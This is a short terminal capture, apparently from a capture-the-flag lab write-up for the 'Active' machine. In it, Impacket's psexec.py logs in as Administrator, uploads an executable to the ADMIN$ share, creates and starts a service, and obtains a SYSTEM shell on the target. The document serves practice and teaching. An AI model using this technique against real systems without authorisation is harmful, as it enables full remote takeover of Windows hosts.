 ┌──(root💀kali)-[/home/…/Desktop/results/10.10.10.100/loot]
└─# psexec.py active.htb/Administrator@$IP
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file BCzScWAX.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service KkXA on 10.10.10.100.....
[*] Starting service KkXA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system